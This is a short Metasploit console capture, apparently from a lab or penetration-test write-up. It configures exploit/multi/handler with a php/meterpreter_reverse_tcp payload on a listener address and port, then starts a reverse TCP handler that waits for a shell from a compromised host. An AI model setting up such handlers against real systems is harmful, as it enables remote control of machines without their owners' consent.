 msf5 exploit(multi/handler) > show options
/*
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  172.16.4.2       yes       The listen address (an interface may be specified)
LPORT  4445             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.4.2:4445